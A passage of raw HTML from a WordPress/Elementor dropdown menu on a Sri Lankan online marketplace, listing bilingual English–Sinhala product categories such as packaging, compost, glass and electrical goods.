											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Delivery Boxes – බෙදාහැරීමේ පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Food Container – ආහාර බහාලුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Food Grade Paper – ආහාර වැසීම් කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frozen Food Packaging Bag – ශීතකළ ආහාර ඇසුරුම් මලු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f098455" data-id="4f098455" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610e8f26 elementor-widget elementor-widget-heading" data-id="610e8f26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-40936407 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40936407" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fruit Net – පළතුරු දැල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Packaging Materials – පළතුරු ඇසුරුම් උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Gable Top Carton – ගේබල් ටොප් පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Insulated food Delivery Bags – පරිවරණය කළ ආහාර බෙදා හැරීමේ බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Insulated shipping boxes – පරිවරණය කළ නැව් පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Molded Pulp Tray – අච්චු කළ පල්ප් තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pouches – මලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Printed Corrugated Boxes – මුද්‍රිත රැලි පෙට්ටි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5d2d1" data-id="6b5d2d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25c7d264 elementor-widget elementor-widget-heading" data-id="25c7d264" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4206a317 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4206a317" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sachet – සචෙ පැකට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tins – ටින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spices Packaging Bags – කුළුබඩු ඇසුරුම් බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Trays – තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tubular Leno Bag – ගෝනී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wooden Boxes – ලී පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wooden Pallets – ලී පැලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Packaging – වෙනත් ඇසුරුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5bb6fcf" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/" class='uael-menu-item'>Other වෙනත්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8582f8a">		<div data-elementor-type="section" data-elementor-id="42489" class="elementor elementor-42489 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-b49afce" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="#" class='uael-menu-item'>Electric Products විදුලි නිෂ්පාදන <span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-57a2375">		<div data-elementor-type="page" data-elementor-id="45344" class="elementor elementor-45344" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/automobile-parts-%e0%b6%b8%e0%b7%9d%e0%b6%a7%e0%b6%bb%e0%b7%8a-%e0%b6%bb%e0%b6%ae-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%bb-%e0%b6%9a%e0%b7%9c%e0%b6%a7%e0%b7%83%e0%b7%8a/">

											<span class="elementor-icon-list-text"> Automobile Parts - මෝටර් රථ අමතර කොටස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/computer-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b6%ab%e0%b6%9a/">

											<span class="elementor-icon-list-text"> Computer - පරිගණක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electrical-devices-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Electrical Devices - විදුලි උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electronic-goods-repair-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9-%e0%b6%85%e0%b6%bd%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%80%e0%b7%90%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%9a%e0%b7%92%e0%b6%bb/">

											<span class="elementor-icon-list-text">Electronic Goods Repair - භාණ්ඩ අලුත්වැඩියා කිරීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%9c%e0%b7%98%e0%b7%84-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Home Appliances - ගෘහ උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%bb%e0%b7%9d%e0%b7%84%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b7%80%e0%b7%9b%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%ba/">

											<span class="elementor-icon-list-text">Hospital & Medical - රෝහල් සහ වෛද්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/instruments-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Instruments - සංගීත උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/interior-and-exterior-design-%e0%b6%85%e0%b6%b7%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b7%83%e0%b7%84-%e0%b6%b6%e0%b7%8f%e0%b7%84%e0%b7%92%e0%b6%bb-%e0%b6%b1%e0%b7%92/">

											<span class="elementor-icon-list-text">Interior and Exterior Design - අභ්‍යන්තර සහ බාහිර නිර්මාණ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/kitchen-appliances-%e0%b6%b8%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ad%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%99%e0%b6%ba%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text">Kitchen Appliances - මුළුතැන්ගෙයි උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/mobile-phone-accessories-%e0%b6%a2%e0%b6%82%e0%b6%9c%e0%b6%b8-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b6%ae%e0%b6%b1-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Mobile Phone Accessories - ජංගම දුරකථන උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/office-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%ba%e0%b7%8f%e0%b6%bd%e0%b7%93%e0%b6%ba/">

											<span class="elementor-icon-list-text">Office - කාර්යාලීය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
